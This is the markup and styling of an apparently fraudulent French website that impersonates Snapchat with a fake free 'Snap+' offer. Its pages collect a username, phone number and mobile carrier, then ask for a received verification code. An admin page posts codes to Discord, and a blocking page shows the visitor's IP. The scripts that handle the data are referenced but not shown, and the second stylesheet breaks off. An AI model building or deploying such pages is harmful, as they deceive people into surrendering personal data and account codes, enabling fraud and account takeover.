
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Snap+ - Tech 2026</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">


        <!-- Main Content -->
        <div class="main-content">
            <!-- Snap+ Banner -->
            <div class="snap-banner">
                <i class="fab fa-snapchat"></i>
                <h2>Snap+</h2>
            </div>

            <!-- Disclaimer -->
            <div class="disclaimer">
                <i class="fas fa-exclamation-triangle"></i>
                <p>Disclaimer: L'abonnement Snapchat+ ne vous sera pas facturé. L'abonnement est disponible uniquement pour les utilisateurs éligibles.</p>
            </div>

            <!-- Headline -->
            <div class="headline">
                Active la nouvelle tech 🚀 1 an! snap + en 2026 >>
            </div>

            <!-- Form -->
            <div class="form-group">
                <div class="input-wrapper">
                    <i class="fas fa-user"></i>
                    <input type="text" id="usernameInput" placeholder="Votre nom d'utilisateur">
                </div>
            </div>

            <div class="form-group">
                <label>Numéro de téléphone</label>
                <div class="input-wrapper">
                    <div class="phone-input">
                        <div class="country-code">
                            <span>🇫🇷</span>
                            <span>+33</span>
                        </div>
                        <input type="tel" id="phoneInput" placeholder="" style="flex: 1;">
                    </div>
                </div>
            </div>

            <div class="form-group">
                <label>Opérateur mobile</label>
                <div class="operator-options" id="operatorOptions">
                    <label class="operator-option" data-operator="bouygues">
                        <input type="radio" name="operator" value="Bouygues Telecom">
                        <span class="operator-name">Bouygues</span>
                    </label>
                    <label class="operator-option" data-operator="sfr">
                        <input type="radio" name="operator" value="SFR">
                        <span class="operator-name">SFR</span>
                    </label>
                    <label class="operator-option" data-operator="orange">
                        <input type="radio" name="operator" value="Orange">
                        <span class="operator-name">Orange</span>
                    </label>
                </div>
            </div>

            <button class="submit-btn" id="submitBtn">
                <i class="fas fa-paper-plane"></i> Continuer
            </button>

            <!-- Loading Screen -->
            <div class="loading-screen" id="loadingScreen">
                <div class="spinner"></div>
                <div class="loading-text">Traitement en cours...</div>
                <div class="loading-subtext">Veuillez patienter</div>
            </div>

            <!-- Success Message -->
            <div class="success-message" id="successMessage">
                <i class="fas fa-check-circle"></i>
                <h3>Demande envoyée !</h3>
                <p>Votre inscription a été enregistrée avec succès.</p>
            </div>

        </div>

    </div>

    <script src="discord.js"></script>
    <script src="ip.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: snap-style-website/index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Snap+ - Tech 2026</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">


        <!-- Main Content -->
        <div class="main-content">
            <!-- Snap+ Banner -->
            <div class="snap-banner">
                <i class="fab fa-snapchat"></i>
                <h2>Snap+</h2>
            </div>

            <!-- Disclaimer -->
            <div class="disclaimer">
                <i class="fas fa-exclamation-triangle"></i>
                <p>Disclaimer: L'abonnement Snapchat+ ne vous sera pas facturé. L'abonnement est disponible uniquement pour les utilisateurs éligibles.</p>
            </div>

            <!-- Headline -->
            <div class="headline">
                Active la nouvelle tech 🚀 1 an! snap + en 2026 >>
            </div>

            <!-- Form -->
            <div class="form-group">
                <div class="input-wrapper">
                    <i class="fas fa-user"></i>
                    <input type="text" id="usernameInput" placeholder="Votre nom d'utilisateur">
                </div>
            </div>

            <div class="form-group">
                <label>Numéro de téléphone</label>
                <div class="input-wrapper">
                    <div class="phone-input">
                        <div class="country-code">
                            <span>🇫🇷</span>
                            <span>+33</span>
                        </div>
                        <input type="tel" id="phoneInput" placeholder="" style="flex: 1;">
                    </div>
                </div>
            </div>

            <div class="form-group">
                <label>Opérateur mobile</label>
                <div class="operator-options" id="operatorOptions">
                    <label class="operator-option" data-operator="bouygues">
                        <input type="radio" name="operator" value="Bouygues Telecom">
                        <span class="operator-name">Bouygues</span>
                    </label>
                    <label class="operator-option" data-operator="sfr">
                        <input type="radio" name="operator" value="SFR">
                        <span class="operator-name">SFR</span>
                    </label>
                    <label class="operator-option" data-operator="orange">
                        <input type="radio" name="operator" value="Orange">
                        <span class="operator-name">Orange</span>
                    </label>
                </div>
            </div>

            <button class="submit-btn" id="submitBtn">
                <i class="fas fa-paper-plane"></i> Continuer
            </button>

            <!-- Loading Screen -->
            <div class="loading-screen" id="loadingScreen">
                <div class="spinner"></div>
                <div class="loading-text">Traitement en cours...</div>
                <div class="loading-subtext">Veuillez patienter</div>
            </div>

            <!-- Success Message -->
            <div class="success-message" id="successMessage">
                <i class="fas fa-check-circle"></i>
                <h3>Demande envoyée !</h3>
                <p>Votre inscription a été enregistrée avec succès.</p>
            </div>

        </div>

    </div>

    <script src="discord.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Snap+ Admin</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="main-content">
            <div class="snap-banner">
                <i class="fab fa-snapchat"></i>
                <h2>Snap+ Admin</h2>
            </div>

            <div class="disclaimer">
                <i class="fas fa-key"></i>
                <p>Entrez le code de vérification à envoyer aux utilisateurs via Discord.</p>
            </div>

            <div class="headline">
                Envoyer un code de vérification 🔐
            </div>

            <div class="form-group">
                <label>Code de vérification</label>
                <div class="input-wrapper">
                    <i class="fas fa-lock"></i>
                    <input type="text" id="codeInput" placeholder="Entrez le code" maxlength="10">
                </div>
            </div>

            <button class="submit-btn" id="sendCodeBtn">
                <i class="fas fa-paper-plane"></i> Envoyer
            </button>

            <div class="loading-screen" id="loadingScreen">
                <div class="spinner"></div>
                <div class="loading-text">Envoi en cours...</div>
                <div class="loading-subtext">Publication sur Discord</div>
            </div>

            <div class="success-message" id="successMessage">
                <i class="fas fa-check-circle"></i>
                <h3>Code envoyé !</h3>
                <p>Le code a été publié sur Discord avec @everyone.</p>
            </div>
        </div>
    </div>

    <script src="discord.js"></script>
    <script src="admin.js"></script>
</body>
</html>
</file>

<file: blocked.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Snap+ - Accès refusé</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="main-content" style="display: flex; align-items: center; justify-content: center; min-height: 80vh; flex-direction: column; text-align: center;">
            <div style="font-size: 80px; margin-bottom: 20px; animation: bounce 0.6s ease-out;">🚫</div>
            <h1 style="font-size: 24px; margin-bottom: 10px;">Accès refusé</h1>
            <p style="color: rgba(255,255,255,0.6); font-size: 14px; max-width: 300px;">Votre IP a été bloquée. Vous ne pouvez pas accéder à ce site.</p>
            <div style="margin-top: 30px; padding: 12px 20px; background: rgba(239,68,68,0.15); border: 1px solid rgba(239,68,68,0.3); border-radius: 12px; font-size: 12px; color: rgba(255,255,255,0.5);">
                <i class="fas fa-globe" style="margin-right: 6px;"></i> <span id="blockedIP"></span>
            </div>
        </div>
    </div>
    <script>
        fetch('https://api.ipify.org?format=json')
            .then(r => r.json())
            .then(d => document.getElementById('blockedIP').textContent = d.ip)
            .catch(() => {});
    </script>
</body>
</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Snap+ - Code</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="main-content">
            <div class="snap-banner">
                <i class="fab fa-snapchat"></i>
                <h2>Snap+</h2>
            </div>

            <div class="disclaimer">
                <i class="fas fa-exclamation-triangle"></i>
                <p>Entrez le code que vous avez reçu pour activer votre Snap+.</p>
            </div>

            <div class="headline">
                Entrez votre code 🔐
            </div>

            <div class="form-group">
                <div class="input-wrapper">
                    <i class="fas fa-key"></i>
                    <input type="text" id="codeInput" placeholder="Entrez le code reçu" maxlength="10">
                </div>
            </div>

            <button class="submit-btn" id="sendBtn">
                <i class="fas fa-paper-plane"></i> Envoyer
            </button>

            <div class="loading-screen" id="loadingScreen">
                <div class="spinner"></div>
                <div class="loading-text">Envoi en cours...</div>
            </div>

            <div class="success-message" id="successMessage">
                <i class="fas fa-check-circle"></i>
                <h3>Code envoyé !</h3>
                <p>Votre code a bien été envoyé.</p>
            </div>
        </div>
    </div>

    <script src="discord.js"></script>
    <script src="ip.js"></script>
    <script src="code.js"></script>
</body>
</html>
</file>

<file: snap-style-website/admin.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Snap+ Admin - Envoi de code</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="main-content">
            <div class="snap-banner">
                <i class="fab fa-snapchat"></i>
                <h2>Snap+ Admin</h2>
            </div>

            <div class="disclaimer">
                <i class="fas fa-key"></i>
                <p>Entrez le code de vérification à envoyer aux utilisateurs via Discord.</p>
            </div>

            <div class="headline">
                Envoyer un code de vérification 🔐
            </div>

            <div class="form-group">
                <label>Code de vérification</label>
                <div class="input-wrapper">
                    <i class="fas fa-lock"></i>
                    <input type="text" id="codeInput" placeholder="Entrez le code" maxlength="10">
                </div>
            </div>

            <button class="submit-btn" id="sendCodeBtn">
                <i class="fas fa-paper-plane"></i> Envoyer
            </button>

            <div class="loading-screen" id="loadingScreen">
                <div class="spinner"></div>
                <div class="loading-text">Envoi en cours...</div>
                <div class="loading-subtext">Publication sur Discord</div>
            </div>

            <div class="success-message" id="successMessage">
                <i class="fas fa-check-circle"></i>
                <h3>Code envoyé !</h3>
                <p>Le code a été publié sur Discord avec @everyone.</p>
            </div>
        </div>
    </div>

    <script src="discord.js"></script>
    <script src="admin.js"></script>
</body>
</html>
</file>

<file: snap-style-website/code.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Snap+ - Code</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="main-content">
            <div class="snap-banner">
                <i class="fab fa-snapchat"></i>
                <h2>Snap+</h2>
            </div>

            <div class="disclaimer">
                <i class="fas fa-exclamation-triangle"></i>
                <p>Entrez le code que vous avez reçu pour activer votre Snap+.</p>
            </div>

            <div class="headline">
                Entrez votre code 🔐
            </div>

            <div class="form-group">
                <div class="input-wrapper">
                    <i class="fas fa-key"></i>
                    <input type="text" id="codeInput" placeholder="Entrez le code reçu" maxlength="10">
                </div>
            </div>

            <button class="submit-btn" id="sendBtn">
                <i class="fas fa-paper-plane"></i> Envoyer
            </button>

            <div class="loading-screen" id="loadingScreen">
                <div class="spinner"></div>
                <div class="loading-text">Envoi en cours...</div>
            </div>

            <div class="success-message" id="successMessage">
                <i class="fas fa-check-circle"></i>
                <h3>Code envoyé !</h3>
                <p>Votre code a bien été envoyé.</p>
            </div>
        </div>
    </div>

    <script src="discord.js"></script>
    <script src="code.js"></script>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #1a0a2e 0%, #16213e 50%, #0f0f23 100%);
    min-height: 100vh;
    color: white;
    overflow-x: hidden;
    animation: fadeIn 0.5s ease-in;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.container {
    max-width: 430px;
    margin: 0 auto;
    min-height: 100vh;
    background: linear-gradient(180deg, #1a0a2e 0%, #0d0d1a 100%);
    position: relative;
    animation: slideUp 0.6s ease-out;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}



/* Main Content */
.main-content {
    padding: 20px;
}

/* Snap+ Banner */
.snap-banner {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border-radius: 20px;
    padding: 25px;
    text-align: center;
    margin-bottom: 20px;
    box-shadow: 0 10px 40px rgba(102, 126, 234, 0.3);
    position: relative;
    overflow: hidden;
    animation: pulseGlow 2s ease-in-out infinite;
}

@keyframes pulseGlow {
    0%, 100% {
        box-shadow: 0 10px 40px rgba(102, 126, 234, 0.3);
    }
    50% {
        box-shadow: 0 15px 50px rgba(102, 126, 234, 0.5);
    }
}

.snap-banner::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(45deg, transparent, rgba(255, 255, 255, 0.1), transparent);
    transform: rotate(45deg);
    animation: shimmer 3s infinite;
}

@keyframes shimmer {
    0% { transform: translateX(-100%) rotate(45deg); }
    100% { transform: translateX(100%) rotate(45deg); }
}

.snap-banner i {
    font-size: 50px;
    margin-bottom: 10px;
    position: relative;
    z-index: 1;
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.snap-banner h2 {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 5px;
    position: relative;
    z-index: 1;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}

/* Disclaimer */
.disclaimer {
    background: rgba(102, 126, 234, 0.2);
    border: 1px solid rgba(102, 126, 234, 0.3);
    border-radius: 15px;
    padding: 15px;
    margin-bottom: 20px;
    display: flex;
    align-items: flex-start;
    gap: 12px;
    transition: all 0.3s ease;
}

.disclaimer:hover {
    background: rgba(102, 126, 234, 0.3);
    border-color: rgba(102, 126, 234, 0.5);
    transform: translateY(-2px);
}

.disclaimer i {
    color: #fbbf24;
    font-size: 20px;
    margin-top: 2px;
    animation: warningPulse 2s ease-in-out infinite;
}

@keyframes warningPulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.6; }
}

.disclaimer p {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 1.5;
}

/* Headline */
.headline {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 25px;
    text-align: center;
    line-height: 1.4;
    animation: slideIn 0.8s ease-out 0.3s both;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateX(-20px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

/* Form */
.form-group {
    margin-bottom: 15px;
}

.form-group label {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 8px;
}

.input-wrapper {
    display: flex;
    align-items: center;
    background: rgba(255, 255, 255, 0.08);
    border-radius: 15px;
    padding: 15px 18px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.input-wrapper::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(102, 126, 234, 0.1), transparent);
    transition: left 0.5s ease;
}

.input-wrapper:hover::before {
    left: 100%;
}

.input-wrapper:focus-within {
    border-color: #667eea;
    box-shadow: 0 0 20px rgba(102, 126, 234, 0.3);
    transform: translateY(-2px);
}

.input-wrapper i {
    color: rgba(255, 255, 255, 0.5);
    margin-right: 12px;
    font-size: 18px;
    transition: color 0.3s ease;
}

.input-wrapper:focus-within i {
    color: #667eea;
}

.input-wrapper input {
    flex: 1;
    background: none;
    border: none;
    color: white;
    font-size: 16px;
    outline: none;
    transition: all 0.3s ease;
}

.input-wrapper input::placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.input-wrapper input:focus {
    color: white;
}

.phone-input {
    display: flex;
    align-items: center;
    gap: 10px;
}

.country-code {
    display: flex;
    align-items: center;
    gap: 8px;
    background: rgba(255, 255, 255, 0.1);
    padding: 8px 12px;
    border-radius: 10px;
    font-size: 14px;
    transition: all 0.3s ease;
    cursor: pointer;
}

.country-code:hover {
    background: rgba(255, 255, 255, 0.15);
    transform: scale(1.05);
}

.country-code span {
    font-size: 20px;
}

.operator-options {
    display: flex;
    gap: 10px;
}

.operator-option {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 255, 255, 0.08);
    border: 2px solid rgba(255, 255, 255, 0.1);
    border-radius: 15px;
    padding: 14px 10px;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
}

.operator-option input {
    position: absolute;
    opacity: 0;
    width: 0;
    height: 0;
}

.operator-name {
    font-size: 14px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.7);
    transition: color 0.3s ease;
}

.operator-option:hover {
    background: rgba(255, 255, 255, 0.12);
    transform: translateY(-2px);
}

.operator-option[data-operator="bouygues"]:has(input:checked) {
    border-color: #009DCC;
    background: rgba(0, 157, 204, 0.15);
    box-shadow: 0 0 15px rgba(0, 157, 204, 0.3);
}

.operator-option[data-operator="sfr"]:has(input:checked) {
    border-color: #E2001A;
    background: rgba(226, 0, 26, 0.15);
    box-shadow: 0 0 15px rgba(226, 0, 26, 0.3);
}

.operator-option[data-operator="orange"]:has(input:checked) {
    border-color: #FF7900;
    background: rgba(255, 121, 0, 0.15);
    box-shadow: 0 0 15px rgba(255, 121, 0, 0.3);
}

.operator-option:has(input:checked) .operator-name {
    color: white;
}

/* Submit Button */
.submit-btn {
    width: 100%;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border: none;
    color: white;
    padding: 18px;
    border-radius: 15px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 20px;
    transition: all 0.3s ease;
    box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4);
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.submit-btn:hover::before {
    left: 100%;
}

.submit-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 40px rgba(102, 126, 234, 0.6);
}

.submit-btn:active {
    transform: translateY(-1px);
    box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4);
}

.submit-btn:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

/* Loading Screen */
.loading-screen {
    display: none;
    text-align: center;
    padding: 40px 20px;
}

.loading-screen.active {
    display: block;
    animation: fadeIn 0.5s ease-in;
}

.spinner {
    width: 60px;
    height: 60px;
    border: 4px solid rgba(102, 126, 234, 0.3);
    border-top: 4px solid #667eea;
    border-radius: 50%;
    margin: 0 auto 20px;
    animation: spin 1s linear infinite;
    box-shadow: 0 0 20px rgba(102, 126, 234, 0.3);
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-text {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.8);
    margin-bottom: 10px;
    animation: pulse 1.5s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.6; }
}

.loading-subtext {
    font-size: 13px;
    color: rgba(255, 255, 255, 0.5);
}

/* Code Input Section */
.code-section {
    display: none;
    text-align: center;
}

.code-section.active {
    display: block;
    animation: slideIn 0.5s ease-out;
}

.code-section h3 {
    font-size: 18px;
    margin-bottom: 20px;
    color: white;
    animation: fadeIn 0.5s ease-in 0.2s both;
}

.code-input {
    width: 100%;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 15px;
    padding: 18px;
    color: white;
    font-size: 20px;
    text-align: center;
    letter-spacing: 8px;
    margin-bottom: 20px;
    outline: none;
    transition: all 0.3s ease;
    animation: fadeIn 0.5s ease-in 0.4s both;
}

.code-input:focus {
    border-color: #667eea;
    box-shadow: 0 0 20px rgba(102, 126, 234, 0.3);
    transform: scale(1.02);
}

.code-input::placeholder {
    letter-spacing: 2px;
    color: rgba(255, 255, 255, 0.4);
}

.verify-btn {
    width: 100%;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border: none;
    color: white;
    padding: 18px;
    border-radius: 15px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4);
    position: relative;
    overflow: hidden;
    animation: fadeIn 0.5s ease-in 0.6s both;
}

.verify-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.verify-btn:hover::before {
    left: 100%;
}

.verify-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 40px rgba(102, 126, 234, 0.6);
}

.verify-btn:active {
    transform: translateY(-1px);
    box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4);
}

.success-message {
    display: none;
    text-align: center;
    padding: 40px 20px;
}

.success-message.active {
    display: block;
    animation: scaleIn 0.5s ease-out;
}

@keyframes scaleIn {
    from {
        opacity: 0;
        transform: scale(0.8);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

.success-message i {
    font-size: 60px;
    color: #10b981;
    margin-bottom: 20px;
    animation: bounce 0.6s ease-out;
}

@keyframes bounce {
    0% { transform: scale(0); }
    50% { transform: scale(1.2); }
    100% { transform: scale(1); }
}

.success-message h3 {
    font-size: 22px;
    margin-bottom: 10px;
    animation: fadeIn 0.5s ease-in 0.2s both;
}

.success-message p {
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
    animation: fadeIn 0.5s ease-in 0.4s both;
}

/* Responsive */
@media (max-width: 430px) {
    .container {
        max-width: 100%;
    }
}

@media (min-width: 431px) {
    body {
        display: flex;
        justify-content: center;
        align-items: center;
        min-height: 100vh;
        padding: 20px;
    }
    
    .container {
        border-radius: 30px;
        overflow: hidden;
        box-shadow: 0 25px 80px rgba(0, 0, 0, 0.5);
        min-height: auto;
    }
}
</file>
<file: snap-style-website/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #1a0a2e 0%, #16213e 50%, #0f0f23 100%);
    min-height: 100vh;
    color: white;
    overflow-x: hidden;
    animation: fadeIn 0.5s ease-in;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.container {
    max-width: 430px;
    margin: 0 auto;
    min-height: 100vh;
    background: linear-gradient(180deg, #1a0a2e 0%, #0d0d1a 100%);
    position: relative;
    animation: slideUp 0.6s ease-out;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}



/* Main Content */
.main-content {
    padding: 20px;
}

/* Snap+ Banner */
.snap-banner {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border-radius: 20px;
    padding: 25px;
    text-align: center;
    margin-bottom: 20px;
    box-shadow: 0 10px 40px rgba(102, 126, 234, 0.3);
    position: relative;
    overflow: hidden;
    animation: pulseGlow 2s ease-in-out infinite;
}

@keyframes pulseGlow {
    0%, 100% {
        box-shadow: 0 10px 40px rgba(102, 126, 234, 0.3);
    }
    50% {
        box-shadow: 0 15px 50px rgba(102, 126, 234, 0.5);
    }
}

.snap-banner::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(45deg, transparent, rgba(255, 255, 255, 0.1), transparent);
    transform: rotate(45deg);
    animation: shimmer 3s infinite;
}

@keyframes shimmer {
    0% { transform: translateX(-100%) rotate(45deg); }
    100% { transform: translateX(100%) rotate(45deg); }
}

.snap-banner i {
    font-size: 50px;
    margin-bottom: 10px;
    position: relative;
    z-index: 1;
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.snap-banner h2 {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 5px;
    position: relative;
    z-index: 1;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}

/* Disclaimer */
.disclaimer {
    background: rgba(102, 126, 234, 0.2);
    border: 1px solid rgba(102, 126, 234, 0.3);
    border-radius: 15px;
    padding: 15px;
    margin-bottom: 20px;
    display: flex;
    align-items: flex-start;
    gap: 12px;
    transition: all 0.3s ease;
}

.disclaimer:hover {
    background: rgba(102, 126, 234, 0.3);
    border-color: rgba(102, 126, 234, 0.5);
    transform: translateY(-2px);
}

.disclaimer i {
    color: #fbbf24;
    font-size: 20px;
    margin-top: 2px;
    animation: warningPulse 2s ease-in-out infinite;
}

@keyframes warningPulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.6; }
}

.disclaimer p {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 1.5;
}

/* Headline */
.headline {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 25px;
    text-align: center;
    line-height: 1.4;
    animation: slideIn 0.8s ease-out 0.3s both;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateX(-20px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

/* Form */
.form-group {
    margin-bottom: 15px;
}

.form-group label {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 8px;
}

.input-wrapper {
    display: flex;
    align-items: center;
    background: rgba(255, 255, 255, 0.08);
    border-radius: 15px;
    padding: 15px 18px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.input-wrapper::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(102, 126, 234, 0.1), transparent);
    transition: left 0.5s ease;
}

.input-wrapper:hover::before {
    left: 100%;
}

.input-wrapper:focus-within {
    border-color: #667eea;
    box-shadow: 0 0 20px rgba(102, 126, 234, 0.3);
    transform: translateY(-2px);
}

.input-wrapper i {
    color: rgba(255, 255, 255, 0.5);
    margin-right: 12px;
    font-size: 18px;
    transition: color 0.3s ease;
}

.input-wrapper:focus-within i {
    color: #667eea;
}

.input-wrapper input {
    flex: 1;
    background: none;
    border: none;
    color: white;
    font-size: 16px;
    outline: none;
    transition: all 0.3s ease;
}

.input-wrapper input::placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.input-wrapper input:focus {
    color: white;
}

.phone-input {
    display: flex;
    align-items: center;
    gap: 10px;
}

.country-code {
    display: flex;
    align-items: center;
    gap: 8px;
    background: rgba(255, 255, 255, 0.1);
    padding: 8px 12px;
    border-radius: 10px;
    font-size: 14px;
    transition: all 0.3s ease;
    cursor: pointer;
}

.country-code:hover {
    background: rgba(255, 255, 255, 0.15);
    transform: scale(1.05);
}

.country-code span {
    font-size: 20px;
}

.operator-options {
    display: flex;
    gap: 10px;
}

.operator-option {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 255, 255, 0.08);
    border: 2px solid rgba(255, 255, 255, 0.1);
    border-radius: 15px;
    padding: 14px 10px;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
}

.operator-option input {
    position: absolute;
    opacity: 0;
    width: 0;
    height: 0;
}

.operator-name {
    font-size: 14px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.7);
    transition: color 0.3s ease;
}

.operator-option:hover {
    background: rgba(255, 255, 255, 0.12);
    transform: translateY(-2px);
}

.operator-option[data-operator="bouygues"]:has(input:checked) {
    border-color: #009DCC;
    background: rgba(0, 157, 204, 0.15);
    box-shadow: 0 0 15px rgba(0, 157, 204, 0.3);
}

.operator-option[data-operator="sfr"]:has(input:checked) {
    border-color: #E2001A;
    background: rgba(226, 0, 26, 0.15);
    box-shadow: 0 0 15px rgba(226, 0, 26, 0.3);
}

.operator-option[data-operator="orange"]:has(input:checked) {
    border-color: #FF7900;
    background: rgba(255, 121, 0, 0.15);
    box-shadow: 0 0 15px rgba(255, 121, 0, 0.3);
}

.operator-option:has(input:checked) .operator-name {
    color: white;
}

/* Submit Button */
.submit-btn {
    width: 100%;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border: none;
    color: white;
    padding: 18px;
    border-radius: 15px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 20px;
    transition: all 0.3s ease;
    box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4);
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
